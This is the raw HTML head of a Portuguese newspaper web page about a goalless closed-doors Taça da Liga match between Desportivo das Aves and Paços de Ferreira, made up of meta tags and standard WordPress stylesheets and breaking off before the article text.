

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jornalentremargens.com/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/
body_size: 22068
content:
<!doctype html>
<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>À porta fechada, Desportivo  e Paços empatam-se a zeros para a Taça da Liga</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->
<meta property="og:title" content="À porta fechada, Desportivo e Paços empatam-se a zeros para a Taça da Liga"/>
<meta property="og:description" content="A decisão do FC Paços de Ferreira de promover hoje a concretização do castigo de um jogo à porta fechada&nbsp; foi mal recebida na Vila das Aves, até porq"/>
<meta property="og:url" content="https://jornalentremargens.com/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/"/>
<meta property="og:image" content="https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172.jpeg"/>
<meta property="og:image:width" content="1280"/>
<meta property="og:image:height" content="854"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-08-15 16:37:00"/>
<meta property="og:article:modified_time" content="2022-06-11 17:32:29"/>
<!-- Open Graph Meta Tags generated by Blog2Social 733 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="À porta fechada, Desportivo e Paços empatam-se a zeros para a Taça da Liga"/>
<meta name="twitter:description" content="A decisão do FC Paços de Ferreira de promover hoje a concretização do castigo de um jogo à porta fechada&nbsp; foi mal recebida na Vila das Aves, até porq"/>
<meta name="twitter:image" content="https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172.jpeg"/>
<!-- Twitter Card generated by Blog2Social 733 - https://www.blog2social.com -->
<meta name="author" content="E.M."/>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://jornalentremargens.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentários" href="https://jornalentremargens.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de  &raquo; À porta fechada, Desportivo  e Paços empatam-se a zeros para a Taça da Liga" href="https://jornalentremargens.com/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2018%2F08%2F15%2Fa-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jornalentremargens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjornalentremargens.com%2F2018%2F08%2F15%2Fa-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://jornalentremargens.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 